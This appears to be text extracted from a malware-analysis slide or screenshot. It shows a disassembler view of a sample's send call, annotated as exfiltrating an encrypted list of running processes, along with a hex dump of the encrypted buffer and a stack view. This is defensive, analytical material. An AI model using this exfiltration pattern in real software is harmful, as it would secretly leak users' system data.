 C:\Docum
C:\WINDO
C:\WINDO
10001DC0
10001DC0 loc_10001DC0: ; flags
10001DC0 push 0
10001DC2 lea eax, [esp+esi+0Ch+buf]
10001DC6 push edi ; len
10001DC7 push eax ; buf
10001DC8 push [esp+14h+s] ; s
10001DCF call ds:send ; this function sends the encrypted data (in this case running processes)
10001DD5 cmp eax, 0FFFFFFFFh
10001DD8 jz short loc_10001DE8
command code
Threads
Decimal
1228
124
00.00% (0,0) (522,343) 000011CF 10001DCF: send 0+27
Hex View-3
00A1DBE8 01 00 00 00 00 00 00 00 59 02 51 02 7B 02 71 02 ........Y.Q.{.q.
00A1DBF8 76 02 67 02 6F 02 22 02 52 02 70 02 6D 02 61 02 v.g.o.".R.p.m.a.
00A1DC08 67 02 71 02 71 02 5F 02 02 02 02 02 02 02 02 02 g.q.q._.........
00A1DC18 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
00A1DC28 02 02 02 02 02 02 02 02 51 02 7B 02 71 02 76 02 ........Q.{.q.v.
00A1DC38 67 02 6F 02 02 02 02 02 02 02 02 02 02 02 02 02 g.o.............
00A1DC48 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
00A1DC58 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
00A1DC68 02 02 02 02 06 02 02 02 71 02 6F 02 71 02 71 02 ........q.o.q.q.
00A1DC78 2C 02 67 02 7A 02 67 02 02 02 02 02 02 02 02 02 ,.g.z.g.........
encrypted data
start from 9th
byte
UNKNOWN 00A1DBE8: Stack[0000007C]:00A1DBE8
Stack view
00A1DBCC 0000006C
00A1DBD0 00A1DBE8 Stack[0000007C]:00A1DBE8
00A1DBD4 00000808
00A1DBD8 00000000
00A1DBDC 00A1E3F0 Stack[0000007C]:00A1E3F0
00A1DBE0 00A1EC08 Stack[0000007C]:00A1EC08
00A1DBE4 10001752 enum_proc+156
00A1DBE8 00000001
00A1DBEC 00000000
00A1DBF0 02510259
UNKNOWN 00A1DBD0: Stack[0000007C]:00A1DBD0